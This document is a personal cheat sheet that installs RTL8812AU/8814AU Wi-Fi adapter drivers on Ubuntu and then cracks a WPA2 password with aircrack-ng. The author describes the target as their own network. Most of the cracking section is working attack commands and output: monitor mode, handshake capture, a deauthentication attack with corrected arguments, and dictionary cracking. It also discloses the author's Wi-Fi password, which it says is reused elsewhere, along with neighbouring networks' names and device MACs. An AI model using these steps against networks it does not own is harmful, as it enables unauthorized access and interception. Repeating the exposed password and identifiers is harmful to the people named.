These notes are more of a massive cheat sheet for me for Wifi connectivity and Wifi SSID / password cracking.
To do “wifi password hacking”, you need a special Wifi adapter that supports monitor + injection mode. Links are provided in the 2nd code block of some tested adapters. Personally, I tested both of these and can attest to it. I happen to have 2 of them AWUS036ACS and QGOO 1750 Mbps.

AWUS036ACS

QGOO 1750 Mbps
The first code block is how to install drivers for AWUS036ACS wifi adapter
The second code block is how to install drivers for QGOO 1750 Mbps wifi adapter and how to use aircrack-ng to crack WPA passwords, additionally some other wifi cheatsheet commands are given to help out wifi connectivity. (ignore all of the chown / chmods; thats because I accidentally used root to create files inside of a none root directory, so I wanted to fix those).
Note: you will most likely have an internal wifi card on your laptop (that connects to the internet) and the external USB wifi adapter that does the “aircrack”ing. While using aircrack you can not use your internal wifi card, as processes are killed that connect you to the internet. However, after you are done “aircracking” you run a command that reestablishes your internet connectivity.
Code block 1 – Installing Driver for AWUS036ACS (uses 8812au or 88XXau module)
Wifi Cracking on Ubuntu with AWUS036ACS
###########################################

Install the driver/module for the AWUS036ACS with this guide:
* https://avabodha.in/install-driver-for-alfa-awus036acs-on-linux/ (old none DKMS method)
* https://amigotechnotes.wordpress.com/2020/04/27/build-the-linux-kernel-module-to-enable-rtl8812au-usb-wireless-dongles/ (DKMS method; better)
SIDENOTE0: Do not worry about the content of those links as I have restated the important information and commands into this article.

To summarize:

$ sudo su

$ lshw -c network -businfo # missing

$ iw dev # nothing

$ lsusb

Bus 003 Device 027: ID 0bda:0811 Realtek Semiconductor Corp. Realtek 8812AU/8821AU 802.11ac WLAN Adapter [USB Wireless Dual-Band Adapter 2.4/5Ghz]

$ git clone https://github.com/aircrack-ng/rtl8812au.git

$ cd ~/rtl8812au
$ sudo make dkms_install  # compile and install module via DKMS
$ sudo modprobe 88XXau    # this command is optional, just to test that it works. when you plug in the device it will auto load this

SIDENOTE: here is how you can compile the original way without DKMS. This method is not as nice because if your kernel updates, you will lose this module and will need to remember to manually recompile. DKMS on the other hand automatically recompiles modules each time a kernel is installed.
$ cd rtl8812au
$ make
88XXau.ko
$ make install
$ sudo modprobe 88XXau   # this command is optional, just to test that it works. when you plug in the device it will auto load this
End of SIDENOTE

SIDENOTE2: when you install with DKMS the modules go
$ find /lib/ | grep 88XXau.ko
/lib/modules/5.15.0-46-generic/kernel/drivers/net/wireless/88XXau.ko  <----compiled on my old kernel with original method
/lib/modules/5.15.0-47-generic/updates/dkms/88XXau.ko <-- updated kernel and lost module so I recompiled with dkms and now with future kernel update this module will automatically recompile (see SIDENOTE in Code Block 2 to see how DKMS recompiled the other driver for me it for me)


unplug and plug back in

you will see lights on it now and you will see it in

$ airmon-ng

PHY     Interface       Driver          Chipset

phy0    wlp0s20f3       iwlwifi         14.3 Network controller: Intel Corporation Wi-Fi 6 AX201 (rev 20)
phy5    wlx00c0cab16620 88XXau          Realtek Semiconductor Corp. Realtek 8812AU/8821AU 802.11ac WLAN Adapter [USB Wireless Dual-Band Adapter 2.4/5Ghz]
Code Block 2 – Installing Drivers for QGOO 1750 Mbps, aircracking to get wifi password, and cheatsheet on connections (uses the 8814au module)
Wifi Cracking On Ubuntu With QGOO 1750 Mbps
###############################################

GOOD SOURCES:
===============

* https://www.wikihow.com/Hack-WPA/WPA2-Wi-Fi-with-Kali-Linux  # how to crack with aircrack tools
* https://miloserdov.org/?p=4819  # good cheatsheet of commands
* https://miloserdov.org/?p=5493  # how to install the driver for this RTL8814AU wifi adapter (most of the content in section below)
* https://www.ceos3c.com/security/best-wifi-adapter-for-kali-linux/  # good devices to inject / monitor with

NOTE ON DRIVER rtl8814au INSTALLATION:
========================================

As I have kernel 5.15 or above. I scrolled to section in the article: Installing driver on Linux kernel >= 5.15. Below I will recap both older and newer kernel.

Installing deps
-----------------

However, before that must follow the previous section to install the dependencies:

sudo su # so you dont have to keep doing su for the driver installs

$ apt update
$ apt install git build-essential libelf-dev linux-headers-`uname -r` debhelper dpkg-dev dkms bc

Kernel older than 5.15:
------------------------------

$ git clone https://github.com/aircrack-ng/rtl8814au
$ cd rtl8814au
$ make dkms_install

$  dkms status
rtl8814au/5.8.5.1, 5.15.0-46-generic, x86_64: installed
8812au/5.6.4.2_35491.20191025, 5.15.0-46-generic, x86_64: installed <-- might also see this if you compiled the other kernel via DKMS (from CodeBlock 1)

SIDENOTE: With DKMS the kernels install into this dkms directory inside of lib. Also when the kernel updates, it automatically recompiles the module for the new kernel (without any manual intervention). Now when you boot into the new kernel this module will work. You can see that below.
$ find /lib/ | grep 8814au.ko
/lib/modules/5.15.0-46-generic/updates/dkms/8814au.ko <-- this is my originally installed module
/lib/modules/5.15.0-47-generic/updates/dkms/8814au.ko <-- I updated the kernel and this was automatically compiled for me


Kernel 5.15 and higher:
---------------------------

git clone https://github.com/morrownr/8814au
cd 8814au
./install-driver.sh

MY DEVICES AND INSTALLING IT:
===============================

MY PC:

Lenova 7420
Ubuntu 22.04
Kernel 5.15-0-46-generic

INSTALLING AIRCRACK ON UBUNTU:

$ apt-get install forensics-all

WIFI ADAPTER:

We basically need a wifi adapter (USB or PCI / internal) that can do injection and monitor mode. The ones I mentioned in this article (QGOO 1750 Mbps) although bulky gets the job done. My internal one that came with the laptop cannot do this (wlp0s20f3) as its chipset does not support this. I can put the internal into monitor mode, but its not able to do injection.

$ aireplay-ng -9 wlp0s20f3 # fails (internal)
$ aireplay-ng -9 wlx1cbfce7a56fa # success (QGOO 1750)

Output of airmon-ng showing the drives
$ airmon-ng

PHY     Interface       Driver          Chipset

phy0    wlp0s20f3       iwlwifi         14.3 Network controller: Intel Corporation Wi-Fi 6 AX201 (rev 20)
phy6    wlx1cbfce7a56fa rtl8814au       Realtek Semiconductor Corp. RTL8814AU 802.11a/b/g/n/ac


My device has QGOO 1750 on the front. I purchased it on Amazon.

Its based on the RTL8814AU driver, which according to

I googled how to install QGOO 1750 on linux, but that had outdated instructions so then I came up on link below

Plug in card make sure it shows up via

I had to install drivers (installed while secure boot is running)
I had to some reboots and set some MOK password (same as USER user password and my Lightbits main work password)

Still the interface did not show up

Finally, I had to "disable secure" in BIOS of my laptop and it worked.

Now it did show up as wlx1cbfce7a56fa

$ iw dev
phy#1
    Interface wlx1cbfce7a56fa
        ifindex 5
        wdev 0x100000001
        addr 1c:bf:ce:7a:56:fa
        type monitor
        txpower 20.00 dBm
phy#0
    Interface wlp0s20f3
        ifindex 2
        wdev 0x1
        addr a8:64:f1:6a:59:9b
        type managed
        txpower 22.00 dBm
        multicast TXQ:
            qsz-byt qsz-pkt flows   drops   marks   overlmt hashcol tx-bytes    tx-packets
            0   0   0   0   0   0   0   0       0

we can also see it show up as USB

$ lshw -c network
$ lsusb
$ lspci

here is my lsusb output:

$ lsusb
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 003: ID 0a5c:5843 Broadcom Corp. 58200
Bus 003 Device 002: ID 1bcf:28cf Sunplus Innovation Technology Inc. Integrated_Webcam_FHD
Bus 003 Device 005: ID 0bda:8813 Realtek Semiconductor Corp. RTL8814AU 802.11a/b/g/n/ac Wireless Adapter <-- the adapter we will crack with
Bus 003 Device 004: ID 8087:0026 Intel Corp. AX201 Bluetooth
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub

wlx1cbfce7a56fa is a eally long name so to make it easier I saved it to a file and variable

$ mkdir -p /home/USER/src/wifi/

/home/USER/src/wifi/int

$ cd /home/USER/src/wifi/

also

$ I=wlx1cbfce7a56fa
$ echo $I > int

so now I can refer to it as $I

$ iw dev # can see if monitor or managed mode

$ ip -br a # can see ip

when its scanning it looks like this by the way:

$ ip -br a
lo               UNKNOWN        127.0.0.1/8 ::1/128
wlp0s20f3        DOWN
tailscale0       UNKNOWN        100.122.151.11/32 fd7a:115c:a1e0:ab12:4843:cd96:627a:970b/128 fe80::56cf:6f09:e1cd:215e/64
docker0          DOWN           172.17.0.1/16
wlx1cbfce7a56fa  UP

$ iw dev
phy#1
    Interface wlx1cbfce7a56fa
        ifindex 5
        wdev 0x100000001
        addr 1c:bf:ce:7a:56:fa
        type monitor
        txpower 20.00 dBm
phy#0
    Interface wlp0s20f3
        ifindex 2
        wdev 0x1
        addr a8:64:f1:6a:59:9b
        type managed
        txpower 22.00 dBm
        multicast TXQ:
            qsz-byt qsz-pkt flows   drops   marks   overlmt hashcol tx-bytes    tx-packets
            0   0   0   0   0   0   0   0       0

Note: above output shows the wifi adapter wlx1cbfce7a56fa in monitor mode but by default its in managed mode

Cracking Steps
================

TIP: you have to be root to run most of these commands and lots of them output files. So it was not a good idea to be inside /home/USER/src/ as everything it outputs saves as root:root. So after most steps, in order to keep my fs correct with permissions, I ran:
cd /home/USER/src/; chmod -R 755 .; chown USER:USER .

Step 1. Once Card is installed and detected lets begin.

Disconnect from Wifi all together (if you dont thats okay the next step will)

Step 2. First disabled monitor mod

$ airmon-ng

$ airmon-ng check kill

This disables processes that interfere

This will stop NetworkManager and you will notice the wifi icon in the top right of Ubuntu disapper (it will reappear if you start NetworkManager)

Step 3. set I variable to your interface for easy reference, lately wifi cards have lengthy names

$ I=wlx1cbfce7a56fa

so now to refer it in the bash I will just write $I

Step 4.

$ airodump-ng $I

Once the network shows up that we want (do not go for WPA3)
We want WPA or WPA2 or ENC

We need the BSSID and CH. The BSSID is the mac of the access point thats giving out that wifi signal. We can catch from the output of the command

We are looking for Sally 2.4


[]  7 ][ Elapsed: 54 s ][ 2022-08-14 23:32

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 00:25:00:FF:94:73   -1        0        0    0  -1   -1                    <length:  0>
 00:0D:97:00:CE:E2   -1        0        5    0   1   -1   WPA              <length:  0>
 40:3F:8C:FF:B6:F7  -65      127       75    0   8  260   WPA2 CCMP   PSK  2.4 G Sovohn
 5E:7D:7D:2C:3A:99  -68       25        0    0  11  260   WPA2 CCMP   MGT  <length:  0>
 5E:7D:7D:2C:3A:9D  -67       20        0    0  11  260   WPA2 CCMP   PSK  <length:  0>
 5E:7D:7D:2C:3A:9F  -68       13        0    0  11  260   WPA2 CCMP   PSK  <length:  0>
 5C:7D:7D:2B:3A:9C  -69       13        8    0  11  260   WPA2 CCMP   PSK  Sally 2.4
 10:33:BF:70:E2:F3  -76       31        0    0  11  130   WPA2 CCMP   PSK  <length:  0>
 10:33:BF:70:E2:F7  -79       14        0    0  11  130   WPA2 CCMP   MGT  <length:  0>
 10:33:BF:70:E2:F2  -80       20        0    0  11  130   WPA2 CCMP   PSK  Xfinipee
 10:33:BF:70:E2:F5  -80       24        0    0  11  130   WPA2 CCMP   PSK  <length:  0>
 80:CC:9C:AA:9B:01  -81       69        2    0   1  720   WPA3 CCMP   SAE  Sally6e 2.4
 80:CC:9C:AA:9B:02  -82       61        0    0   1  720   WPA3 CCMP   SAE  Sally6e All
 00:0D:97:10:CE:BE  -98        9        0    0   1   54e. OPN              SVPMeterconnectWIFI
 00:0D:97:00:CE:BE  -83        6        3    0   1   54e. WPA2 CCMP   PSK  <length:  0>

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 00:25:00:FF:94:73  F6:BC:1C:30:C5:F2  -32    0 -12     52        6
 00:0D:97:00:CE:E2  00:0D:97:00:CE:BE  -67    0 -36e     0        5
 (not associated)   62:10:9E:58:3C:5D  -53    0 - 1      0        1
 (not associated)   5C:7D:7D:2B:3A:9C  -68    0 - 6      0        2
 5C:7D:7D:2B:3A:9C  E2:5A:DE:E3:7F:8E  -50    0 - 6e     6        5
 5C:7D:7D:2B:3A:9C  BE:14:39:A3:55:56  -53    0 - 1      0        6

We want to crack Sally 2.4, here is that line:
 5C:7D:7D:2B:3A:9C  -69       13        8    0  11  260   WPA2 CCMP   PSK  Sally 2.4

The network I want to hack is my own "Sally 2.4" with BSSID "5C:7D:7D:2B:3A:9C" on channel 11.
We actually get the BSSID and channel and SSID from output of the command as well.

Step 5.

Remember we are inside the path /home/USER/src/wifi so pwd expands to that.

$ airodump-ng -c number --bssid xx:xx:xx:xx:xx:xx -w dump mon0

$ airodump-ng -c 11 --bssid 5C:7D:7D:2B:3A:9C -w dump $I

Note: this will generate files prefixed with the name dump into the current directory.

Note about where the capture will be dumped to: -w is basically the dump prefix. It will save a few files with that prefix. So if the "-w dump". It will created dump-01.cap, dump01.csv, and more into the current path. If you want it to go to a specific directory run it like this "-w /path/to/directory/dump". This will put alot of files with that start with the name "dump" in the directory /path/to/directory/
This will save a few files into this path.

Next output: we have to wait until a connection happens then we see WPA handshake. Or we can force a connection by doing a deauth attack, and then user will have to reauthenticate. Instead I just logged out on my Sally 2.4 and logged back in.

When we see "WPA handshake: " we can stop with Control ^C... See below

Sidenote: deauth to get handshake
--------------------------------------

Sidenote: in a real attack we cant just disconnect and reconnect, we have to wait or force like this:
We can do a Deauth attack by following the guide:
https://www.wikihow.com/Hack-WPA/WPA2-Wi-Fi-with-Kali-Linux
Step 2, 3 and 4
Deauth attacks do not disconnect
Incase you wanted to do the Step2,3,4 of deauthentication all you need to do is
- Wait for something to connecto the network. Once you see two BSSID addressed appear next to each other - one labelled BSSID (the wifi router) and the other named STATION (the computer or other device) - this means a client is connected. To force them into a handshake, youll now send them a deauth packets that kill their connection.
- Open a new terminal window. Make sure airodump-ng is still running in other terminal.
- Run this command $ aireplay-ng -0 2 -c STATION-BSSID -a NETWORK-BSSID mon0
- Sidenote: the wiki how article has the arguments backwards for -c and -a. If you try with their way, nothing happens, but with the above correction, it properly does a deauth.
- STATION-BSSID is the BSSID of the client that connected to the network
- NETWORK-BSSDID is the routers BSSID
- In my case it would be: aireplay-ng -0 2 -a STATION-BSSID -c 5C:7D:7D:2B:3A:9C $I
- Sidenote: since I did not try deauth I did not get STATION-BSSID, had I tried it, I would put some MAC there like 18:B9:05:D7:3C:AD
- For an end result of: aireplay-ng -0 2 -a 18:B9:05:D7:3C:AD -c 5C:7D:7D:2B:3A:9C $I

back to the steps - watching for handshake
-----------------------------------------------

output of $ airodump-ng -c 11 --bssid 5C:7D:7D:2B:3A:9C -w `pwd` $I

[ CH 11 ][ Elapsed: 1 min ][ 2022-08-14 23:36 ][ WPA handshake: 5C:7D:7D:2B:3A:9C

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 5C:7D:7D:2B:3A:9C  -66   0      656     7088   49  11  260   WPA2 CCMP   PSK  Sally 2.4

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 5C:7D:7D:2B:3A:9C  4E:D4:B4:02:A2:AF   -1    6e- 0      0        4
 5C:7D:7D:2B:3A:9C  BE:14:39:A3:55:56  -22    6e-24      0     2471
 5C:7D:7D:2B:3A:9C  18:B9:05:D7:48:77  -35    6e- 6e     0       18
 5C:7D:7D:2B:3A:9C  F4:A4:75:85:1B:D2  -35    6e- 6e     2     5919  EAPOL
 5C:7D:7D:2B:3A:9C  E2:5A:DE:E3:7F:8E  -38    6e- 6      0       20
 5C:7D:7D:2B:3A:9C  48:E1:E9:4F:26:46  -39    6 - 6      0       16
 5C:7D:7D:2B:3A:9C  B4:E8:42:49:E7:72  -49    6e- 6e     0       27
 5C:7D:7D:2B:3A:9C  18:B9:05:D9:27:29  -51    6e- 6e   881       63
 5C:7D:7D:2B:3A:9C  D4:AD:FC:38:04:6C  -54    6e- 6e     0        8
 5C:7D:7D:2B:3A:9C  D4:AD:FC:31:F1:4E  -63    6e- 6e     0       10
 5C:7D:7D:2B:3A:9C  DC:29:19:E2:93:5A  -68    6e- 6e     0       41
 5C:7D:7D:2B:3A:9C  18:B9:05:D7:3C:AD  -67    6e- 1      0       13
 5C:7D:7D:2B:3A:9C  00:5F:67:AE:71:3D  -72    6e- 6      0        9
 5C:7D:7D:2B:3A:9C  B8:3E:59:0C:44:43  -76    6e- 6e     0       80
 5C:7D:7D:2B:3A:9C  02:CA:AE:1A:76:F5  -78    6e- 6      0       64
 5C:7D:7D:2B:3A:9C  DC:29:19:E1:03:BD  -85    0 - 6      1       10


Step 6. When you exit ^C you will see files in current path or parent path. Copy them to a seperate path to be tidy. I put them inside /home/USER/src/wifi/capture-*/ and cd into that path

$ cd /home/USER/src/wifi/capture-*/

Step 7. Do a cracking

Sidenote: you can download wordlist by googling "rockyou.txt", its 136MB in size
I did not see my password 823Sally in rockyou.txt so I put it in the middle of rockyou-mod.txt. Still I am curious if it will crack with just rockyou.txt. (spoiler alert, it did not crack, it must be in there exactly; so it does not do variations).

My lists are in /home/USER/src/lists/rockyou.txt and /home/USER/src/lists/rockyou-mod.txt

$ aircrack-ng -a2 -b NETWORK BSSID -w /usr/share/wordlists/rockyou.txt /root/Desktop/*.cap

$ aircrack-ng -a2 -b 5C:7D:7D:2B:3A:9C -w /home/USER/src/lists/rockyou.txt *.cap     # failed as my PW was missing

$ aircrack-ng -a2 -b 5C:7D:7D:2B:3A:9C -w /home/USER/src/lists/rockyou-mod.txt *.cap # instant success as my PW was there close to the top


Step 8.

when done restore network connectivity

$ systemctl start NetworkManager

Cheatsheet on wifi connection
==============================

if you have issues re-establishing connectivity with your main wifi adapter (in our case its $wlan which is wlp0s20f3). Check if its up with:

$ ip -br a
If its not up, see if its in monitor mode on accident and bring it back to managed
$ iw dev
$ iwconfig mode $wlan mode managed  # sidenote: running "iwconfig mode $wlan mode monitor" is another way to get the adapter to be in monitor mode. Other ways are with iw or airmon-ng <start/stop> $wlan
or
$ iw $wlan set type managed  # sidenote: for monitor mode iw $I1 set monitor control
$ ifconfig $wlan up  # sidenote: change "up" to bring it "down". also can use: ip link set $wlan <up/down>
$ iw $wlan link  # see if its connected to the SSID
Can force a connection

$ iw $wlan scan | grep SSID  # scan SSID

Connect wifi with no password
$ iw dev $wlan connect -w "SSID-with-no-password"

Connect wifi with WEP
$ ifconfig $wlan down
$ iwconfig $wlan key "WEPpassword"
$ ifconfig $wlan up
$ iwconfig $wlan essid "SSID"
$ iwconfig $wlan ap 00:AA:BB:CC:11:22:33:44 # put in MAC of the AP
$ iwconfig $wlan ap any # if dont know AP mac

Connect wifi with WPA
$ wpa_passphrase SSID_NAME PASSWORD > conf
$ wpa_supplicant -B -i $wlan -c conf

Get dhcp
$ dhclient $wlan

troubleshooting: if rf is blocked run
$ rfkill list # to list
$ rfkill unblock   # unblocks all rf <-- try this if cant connect
$ rfkill block all # blocks all rf